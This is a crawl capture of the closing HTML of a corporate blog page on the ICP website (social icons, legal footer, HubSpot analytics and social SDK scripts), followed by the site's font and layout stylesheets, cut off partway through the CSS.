	<div id="hs_cos_wrapper_widget_1706780398677_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><div class="hs-menu-wrapper no-flyouts hs-menu-flow-horizontal hs-menu-flow-horizontal--mobile" aria-label="Navigation Menu" role="navigation">
<ul role="menu">
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.linkedin.com/company/icp_3" rel="noopener" target="_blank" aria-haspopup="true" aria-expanded="false" role="menuitem">
<div class="screen-reader-text">Linkedin</div>
<img width="32" height="32" src="https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=32&amp;height=32&amp;name=social-linkedin-256.png" alt="LinkedIn" srcset="https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=16&amp;height=16&amp;name=social-linkedin-256.png 16w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=32&amp;height=32&amp;name=social-linkedin-256.png 32w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=48&amp;height=48&amp;name=social-linkedin-256.png 48w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=64&amp;height=64&amp;name=social-linkedin-256.png 64w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=80&amp;height=80&amp;name=social-linkedin-256.png 80w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=96&amp;height=96&amp;name=social-linkedin-256.png 96w" sizes="(max-width: 32px) 100vw, 32px"> </a></li>
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.instagram.com/icpglobal/" rel="noopener" target="_blank" aria-haspopup="true" aria-expanded="false" role="menuitem">
<div class="screen-reader-text">Instagram</div>
<img width="32" height="32" src="https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=32&amp;height=32&amp;name=social-instagram-256.png" alt="Instagram" srcset="https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=16&amp;height=16&amp;name=social-instagram-256.png 16w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=32&amp;height=32&amp;name=social-instagram-256.png 32w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=48&amp;height=48&amp;name=social-instagram-256.png 48w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=64&amp;height=64&amp;name=social-instagram-256.png 64w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=80&amp;height=80&amp;name=social-instagram-256.png 80w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=96&amp;height=96&amp;name=social-instagram-256.png 96w" sizes="(max-width: 32px) 100vw, 32px"> </a></li>
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.facebook.com/ICPGlobal/" rel="noopener" target="_blank" aria-haspopup="true" aria-expanded="false" role="menuitem">
<div class="screen-reader-text">Facebook</div>
<img width="32" height="32" src="https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=32&amp;height=32&amp;name=social-facebook-256.png" alt="Facebook" srcset="https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=16&amp;height=16&amp;name=social-facebook-256.png 16w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=32&amp;height=32&amp;name=social-facebook-256.png 32w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=48&amp;height=48&amp;name=social-facebook-256.png 48w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=64&amp;height=64&amp;name=social-facebook-256.png 64w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=80&amp;height=80&amp;name=social-facebook-256.png 80w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=96&amp;height=96&amp;name=social-facebook-256.png 96w" sizes="(max-width: 32px) 100vw, 32px"></a></li>
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.youtube.com/@icpcontentconfidently/featured" rel="noopener" target="_blank"><img src="https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=34&amp;height=34&amp;name=Untitled%20design%20(19).png" width="34" height="34" loading="lazy" alt="Untitled design (19)" style="height: auto; max-width: 100%; width: 34px; margin: 0px;" srcset="https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=17&amp;height=17&amp;name=Untitled%20design%20(19).png 17w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=34&amp;height=34&amp;name=Untitled%20design%20(19).png 34w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=51&amp;height=51&amp;name=Untitled%20design%20(19).png 51w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=68&amp;height=68&amp;name=Untitled%20design%20(19).png 68w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=85&amp;height=85&amp;name=Untitled%20design%20(19).png 85w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=102&amp;height=102&amp;name=Untitled%20design%20(19).png 102w" sizes="(max-width: 34px) 100vw, 34px"></a></li>
</ul>
</div>
<p>&nbsp;</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780364701" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1706780364701" class="pf-spacer" data-size="large" data-divider="bottom" data-style="line">
    
      
        <span></span>
      
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1706780364701 {
          
            --spacer-color: var(--color-white);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  








	<style>
		#pf-spacer--1706780364701 {
			opacity: 0.15;
		}
	</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>

  <div class="pf-content" data-width="large">
    <div class="row-fluid">
      

  

  
  
  

  <div id="pf-spacer-14184" class="pf-spacer" data-size="small" line>
    
  </div>

  


      

<div class="pf-footer-base">

	<div class="pf-footer-base__content">

		<div class="pf-footer-base__copyright">© 2026. All rights reserved.</div>

		
			<div class="pf-footer-base__menu">
				<div id="hs_menu_wrapper_pf_footer_base_footer_legal_menu" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="41154851811" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/terms-conditions" role="menuitem">Terms &amp; Conditions</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/privacy-cookies-policy" role="menuitem">Privacy &amp; Cookies</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/transparency-in-coverage" role="menuitem">Transparency in Coverage</a></li>
 </ul>
</div>
			</div>
		

	</div>

	
		<div class="pf-footer-base__logo">
			<img src="https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg" srcset="https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg 1.5x, https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg 2x" alt="icp-logo-wordmark-dark" loading="lazy">
		</div>
	

</div>
      

  

  
  
  

  <div id="pf-spacer-88335" class="pf-spacer" data-size="small" line>
    
  </div>

  


    </div>
  </div>

</footer></div></div>
				
			
		

		
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025821/1744296188266/template_main.min.js"></script>
<script src="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901304/1765271824576/template_icp-2024-theme-main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.icpnet.com\/resources\/blog\/ooh-campaign"]);
_hsq.push(["setPageId", "23333221204"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 23333221204,
    "legacyPageId": "23333221204",
    "contentFolderId": null,
    "contentGroupId": 20366878868,
    "abTestId": null,
    "languageVariantId": 23333221204,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/4590962.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "55bf5e8f-cd94-43ca-b2e7-1e8452df1b65",
    ticks: 1768960545409,
    page_id: 23333221204,
    
    content_group_id: 20366878868,
    portal_id: 4590962,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "23333221204",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

      <noscript>
        <img src="https://ws.zoominfo.com/pixel/627131d1107b790012e13700" width="1" height="1" style="display: none;" alt="websights">
      </noscript>

<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


	
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/44141376799/1744296174678/template_hco-gotham-ssm.min.css
body_size: -252
content:
@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:200;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-XLight_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-XLight_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:200;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-XLightItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-XLightItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:300;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Light_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Light_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:300;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-LightItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-LightItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:400;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Book_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Book_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:400;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-BookItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-BookItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:500;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Medium_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Medium_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:500;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-MediumItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-MediumItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:700;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Bold_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Bold_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:700;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-BoldItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-BoldItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:800;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Black_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Black_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:800;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-BlackItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-BlackItalic_Web.woff) format("woff")}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025802/1744296178924/template_main.min.css
body_size: 32134
content:
@charset "UTF-8";.row-fluid{width:100%}html:not([data-icp-2024]) .row-fluid:after,html:not([data-icp-2024]) .row-fluid:before{content:"";display:table}html:not([data-icp-2024]) .row-fluid:after{clear:both}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:2.127659574%;min-height:28px;min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:99.99999999%}.row-fluid .span11{width:91.489361693%}.row-fluid .span10{width:82.978723396%}.row-fluid .span9{width:74.468085099%}.row-fluid .span8{width:65.957446802%}.row-fluid .span7{width:57.446808505%}.row-fluid .span6{width:48.936170208%}.row-fluid .span5{width:40.425531911%}.row-fluid .span4{width:31.914893614%}.row-fluid .span3{width:23.404255317%}.row-fluid .span2{width:14.89361702%}.row-fluid .span1{width:6.382978723%}.container-fluid:after,.container-fluid:before{content:"";display:table}.container-fluid:after{clear:both}@media screen and (max-width:767px){.row-fluid{width:100%}.row-fluid [class*=span]{display:block;float:none;margin-left:0;width:auto}}@media screen and (min-width:768px) and (max-width:991px){.row-fluid{width:100%}.row-fluid:after,.row-fluid:before{content:"";display:table}.row-fluid:after{clear:both}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:2.762430939%;min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:99.999999993%}.row-fluid .span11{width:91.436464082%}.row-fluid .span10{width:82.872928171%}.row-fluid .span9{width:74.30939226%}.row-fluid .span8{width:65.745856349%}.row-fluid .span7{width:57.182320438%}.row-fluid .span6{width:48.618784527%}.row-fluid .span5{width:40.055248616%}.row-fluid .span4{width:31.491712705%}.row-fluid .span3{width:22.928176794%}.row-fluid .span2{width:14.364640883%}.row-fluid .span1{width:5.801104972%}}@media screen and (min-width:992px){.row-fluid{width:100%}.row-fluid:after,.row-fluid:before{content:"";display:table}.row-fluid:after{clear:both}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:2.564102564%;min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:100%}.row-fluid .span11{width:91.452991453%}.row-fluid .span10{width:82.905982906%}.row-fluid .span9{width:74.358974359%}.row-fluid .span8{width:65.811965812%}.row-fluid .span7{width:57.264957265%}.row-fluid .span6{width:48.717948718%}.row-fluid .span5{width:40.170940171%}.row-fluid .span4{width:31.623931624%}.row-fluid .span3{width:23.076923077%}.row-fluid .span2{width:14.52991453%}.row-fluid .span1{width:5.982905983%}}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.hide{display:none}.show{display:block}.hidden,.invisible{visibility:hidden}.hidden{display:none}.hidden-desktop,.visible-phone,.visible-tablet{display:none!important}@media screen and (max-width:767px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media screen and (min-width:768px) and (max-width:991px){.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@keyframes riseUp{0%{transform:translateY(200px)}to{transform:translateY(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes spinAround{0%{transform:rotate(0deg) scale(.75)}to{transform:rotate(1turn) scale(.75)}}html:not([data-icp-2024]){--font-gotham:"HCo Gotham SSm",sans-serif;--font-default:var(--font-gotham);--font-headings:var(--font-gotham);--font-buttons:var(--font-gotham);--font-quotes:var(--font-gotham);--font-form:var(--font-gotham);--color-red-rgb:209 33 73;--color-red:#d12149;--color-powder-blue-rgb:229 240 240;--color-powder-blue:#e5f0f0;--color-golden-god-rgb:214 174 27;--color-golden-god:#d6ae1b;--color-grey-5-rgb:13 13 13;--color-grey-5:#0d0d0d;--color-grey-10-rgb:26 26 26;--color-grey-10:#1a1a1a;--color-grey-15-rgb:38 38 38;--color-grey-15:#262626;--color-grey-20-rgb:51 51 51;--color-grey-20:#333;--color-grey-25-rgb:64 64 64;--color-grey-25:#404040;--color-grey-30-rgb:77 77 77;--color-grey-30:#4d4d4d;--color-grey-35-rgb:89 89 89;--color-grey-35:#595959;--color-grey-40-rgb:102 102 102;--color-grey-40:#666;--color-grey-45-rgb:115 115 115;--color-grey-45:#737373;--color-grey-50-rgb:128 128 128;--color-grey-50:grey;--color-grey-55-rgb:140 140 140;--color-grey-55:#8c8c8c;--color-grey-60-rgb:153 153 153;--color-grey-60:#999;--color-grey-65-rgb:166 166 166;--color-grey-65:#a6a6a6;--color-grey-70-rgb:179 179 179;--color-grey-70:#b3b3b3;--color-grey-75-rgb:191 191 191;--color-grey-75:#bfbfbf;--color-grey-80-rgb:204 204 204;--color-grey-80:#ccc;--color-grey-85-rgb:217 217 217;--color-grey-85:#d9d9d9;--color-grey-90-rgb:230 230 230;--color-grey-90:#e6e6e6;--color-grey-95-rgb:242 242 242;--color-grey-95:#f2f2f2;--color-grey-97-rgb:247 247 247;--color-grey-97:#f7f7f7;--color-white-rgb:255 255 255;--color-white:#fff;--color-black-rgb:0 0 0;--color-black:#000;--width-xsmall:592px;--width-small:848px;--width-medium:1072px;--width-large:1440px;--width-xlarge:1520px;--width-xxlarge:1760px;--width-xxxlarge:2000px;--width-full:none;--width-content:var(--width-large)}html:is([data-icp-2024]){--color-red:var(--color-icp-dark-blue);--color-powder-blue:var(--color-icp-cyan);--color-golden-god:var(--color-icp-yellow);--color-red-rgb:var(--color-icp-dark-blue-rgb);--color-powder-blue-rgb:var(--color-icp-cyan-rgb);--color-golden-god-rgb:var(--color-icp-yellow-rgb)}html{background:#000;overflow-x:hidden}*{box-sizing:border-box}.body-container-wrapper,.footer-container-wrapper,.header-container-wrapper{margin-left:0;margin-right:0;width:100%}.body-container-wrapper{background:#fff}html:not([data-icp-2024]) .body-container,html:not([data-icp-2024]) .dnd-section[class*=-force-full-width-section]>.row-fluid,html:not([data-icp-2024]) .footer-container,html:not([data-icp-2024]) .header-container{margin-left:auto;margin-right:auto;max-width:1360px;padding:0 20px;width:100%}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container,html:not([data-icp-2024]) .dnd-section[class*=-force-full-width-section]>.row-fluid,html:not([data-icp-2024]) .footer-container,html:not([data-icp-2024]) .header-container{padding:0 40px}}html:is([data-icp-2024]) .body-container{width:100%}.body-container-wrapper{overflow:hidden}body[data-page-width=xsmall] .body-container .icp-content:not([data-width]),body[data-page-width=xsmall] html:is([data-icp-2024]) .body-container{max-width:512px}body[data-page-width=small] .body-container .icp-content:not([data-width]),body[data-page-width=small] html:is([data-icp-2024]) .body-container{max-width:768px}body[data-page-width=medium] .body-container .icp-content:not([data-width]),body[data-page-width=medium] html:is([data-icp-2024]) .body-container{max-width:992px}body[data-page-width=large] .body-container .icp-content:not([data-width]),body[data-page-width=large] html:is([data-icp-2024]) .body-container{max-width:1360px}body[data-page-width=xlarge] .body-container .icp-content:not([data-width]),body[data-page-width=xlarge] html:is([data-icp-2024]) .body-container{max-width:1440px}body[data-page-width=full] .body-container .icp-content:not([data-width]),body[data-page-width=full] html:is([data-icp-2024]) .body-container{max-width:1680px}html:not([data-icp-2024]) body[data-page-width=xsmall] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:512px!important}html:not([data-icp-2024]) body[data-page-width=small] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:768px!important}html:not([data-icp-2024]) body[data-page-width=medium] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:992px!important}html:not([data-icp-2024]) body[data-page-width=large] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:1360px!important}html:not([data-icp-2024]) body[data-page-width=xlarge] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:1440px!important}html:not([data-icp-2024]) body[data-page-width=full] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:1680px!important}.dnd-section[class*=-force-full-width-section],.full-width,[data-full-width]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}@media screen and (max-width:767px){[data-full-width-mobile]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}}@media screen and (min-width:768px) and (max-width:991px){[data-full-width-tablet-only]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}}@media print,screen and (min-width:768px){[data-full-width-tablet]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}}html:is([data-icp-2024]) .dnd-section[class*=-force-full-width-section],html:is([data-icp-2024]) .full-width,html:is([data-icp-2024]) [data-full-width]{padding:0 20px}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .dnd-section[class*=-force-full-width-section],html:is([data-icp-2024]) .full-width,html:is([data-icp-2024]) [data-full-width]{padding:0 40px}}html:is([data-icp-2024]) .dnd-section[class*=-force-full-width-section] .icp-content,html:is([data-icp-2024]) .full-width .icp-content,html:is([data-icp-2024]) [data-full-width] .icp-content{padding-left:0;padding-right:0}@media screen and (max-width:767px){html:is([data-icp-2024]) [data-full-width-mobile]{padding:0 20px}html:is([data-icp-2024]) [data-full-width-mobile] .icp-content{padding-left:0;padding-right:0}}@media screen and (min-width:768px) and (max-width:991px){html:is([data-icp-2024]) [data-full-width-tablet-only]{padding:0 40px}html:is([data-icp-2024]) [data-full-width-tablet-only] .icp-content{padding-left:0;padding-right:0}}@media print,screen and (min-width:768px){html:is([data-icp-2024]) [data-full-width-tablet]{padding:0 40px}html:is([data-icp-2024]) [data-full-width-tablet] .icp-content{padding-left:0;padding-right:0}}.icp-content{float:none;margin-left:auto!important;margin-right:auto!important;max-width:var(--width-content);padding:0 20px;position:relative;width:100%}@media print,screen and (min-width:768px){.icp-content{padding:0 40px}}.icp-content:not([data-width]){--width-content:var(--width-large)}.icp-content[data-width=xsmall]{--width-content:var(--width-xsmall)}.icp-content[data-width=small]{--width-content:var(--width-small)}.icp-content[data-width=medium]{--width-content:var(--width-medium)}.icp-content[data-width=large]{--width-content:var(--width-large)}.icp-content[data-width=xlarge]{--width-content:var(--width-xlarge)}.icp-content[data-width=xxlarge]{--width-content:var(--width-xxlarge)}.icp-content[data-width=xxxlarge]{--width-content:var(--width-xxxlarge)}.icp-content[data-width=full]{max-width:none}.has-red *,.is-red,.text-red,[data-color=red],[data-has-color=red] *{--color-default:var(--color-red)!important;color:var(--color-red)!important;fill:var(--color-red)!important}.has-background-red,[data-background=red],body[data-pf-scrolling=true] [data-scrolling-background=red]{background-color:var(--color-red)!important}.has-powder-blue *,.is-powder-blue,.text-powder-blue,[data-color=powder-blue],[data-has-color=powder-blue] *{--color-default:var(--color-powder-blue)!important;color:var(--color-powder-blue)!important;fill:var(--color-powder-blue)!important}.has-background-powder-blue,[data-background=powder-blue],body[data-pf-scrolling=true] [data-scrolling-background=powder-blue]{background-color:var(--color-powder-blue)!important}.has-golden-god *,.is-golden-god,.text-golden-god,[data-color=golden-god],[data-has-color=golden-god] *{--color-default:var(--color-golden-god)!important;color:var(--color-golden-god)!important;fill:var(--color-golden-god)!important}.has-background-golden-god,[data-background=golden-god],body[data-pf-scrolling=true] [data-scrolling-background=golden-god]{background-color:var(--color-golden-god)!important}.has-grey-5 *,.is-grey-5,.text-grey-5,[data-color=grey-5],[data-has-color=grey-5] *{--color-default:var(--color-grey-5)!important;color:var(--color-grey-5)!important;fill:var(--color-grey-5)!important}.has-background-grey-5,[data-background=grey-5],body[data-pf-scrolling=true] [data-scrolling-background=grey-5]{background-color:var(--color-grey-5)!important}.has-grey-10 *,.is-grey-10,.text-grey-10,[data-color=grey-10],[data-has-color=grey-10] *{--color-default:var(--color-grey-10)!important;color:var(--color-grey-10)!important;fill:var(--color-grey-10)!important}.has-background-grey-10,[data-background=grey-10],body[data-pf-scrolling=true] [data-scrolling-background=grey-10]{background-color:var(--color-grey-10)!important}.has-grey-15 *,.is-grey-15,.text-grey-15,[data-color=grey-15],[data-has-color=grey-15] *{--color-default:var(--color-grey-15)!important;color:var(--color-grey-15)!important;fill:var(--color-grey-15)!important}.has-background-grey-15,[data-background=grey-15],body[data-pf-scrolling=true] [data-scrolling-background=grey-15]{background-color:var(--color-grey-15)!important}.has-grey-20 *,.is-grey-20,.text-grey-20,[data-color=grey-20],[data-has-color=grey-20] *{--color-default:var(--color-grey-20)!important;color:var(--color-grey-20)!important;fill:var(--color-grey-20)!important}.has-background-grey-20,[data-background=grey-20],body[data-pf-scrolling=true] [data-scrolling-background=grey-20]{background-color:var(--color-grey-20)!important}.has-grey-25 *,.is-grey-25,.text-grey-25,[data-color=grey-25],[data-has-color=grey-25] *{--color-default:var(--color-grey-25)!important;color:var(--color-grey-25)!important;fill:var(--color-grey-25)!important}.has-background-grey-25,[data-background=grey-25],body[data-pf-scrolling=true] [data-scrolling-background=grey-25]{background-color:var(--color-grey-25)!important}.has-grey-30 *,.is-grey-30,.text-grey-30,[data-color=grey-30],[data-has-color=grey-30] *{--color-default:var(--color-grey-30)!important;color:var(--color-grey-30)!important;fill:var(--color-grey-30)!important}.has-background-grey-30,[data-background=grey-30],body[data-pf-scrolling=true] [data-scrolling-background=grey-30]{background-color:var(--color-grey-30)!important}.has-grey-35 *,.is-grey-35,.text-grey-35,[data-color=grey-35],[data-has-color=grey-35] *{--color-default:var(--color-grey-35)!important;color:var(--color-grey-35)!important;fill:var(--color-grey-35)!important}.has-background-grey-35,[data-background=grey-35],body[data-pf-scrolling=true] [data-scrolling-background=grey-35]{background-color:var(--color-grey-35)!important}.has-grey-40 *,.is-grey-40,.text-grey-40,[data-color=grey-40],[data-has-color=grey-40] *{--color-default:var(--color-grey-40)!important;color:var(--color-grey-40)!important;fill:var(--color-grey-40)!important}.has-background-grey-40,[data-background=grey-40],body[data-pf-scrolling=true] [data-scrolling-background=grey-40]{background-color:var(--color-grey-40)!important}.has-grey-45 *,.is-grey-45,.text-grey-45,[data-color=grey-45],[data-has-color=grey-45] *{--color-default:var(--color-grey-45)!important;color:var(--color-grey-45)!important;fill:var(--color-grey-45)!important}.has-background-grey-45,[data-background=grey-45],body[data-pf-scrolling=true] [data-scrolling-background=grey-45]{background-color:var(--color-grey-45)!important}.has-grey-50 *,.is-grey-50,.text-grey-50,[data-color=grey-50],[data-has-color=grey-50] *{--color-default:var(--color-grey-50)!important;color:var(--color-grey-50)!important;fill:var(--color-grey-50)!important}.has-background-grey-50,[data-background=grey-50],body[data-pf-scrolling=true] [data-scrolling-background=grey-50]{background-color:var(--color-grey-50)!important}.has-grey-55 *,.is-grey-55,.text-grey-55,[data-color=grey-55],[data-has-color=grey-55] 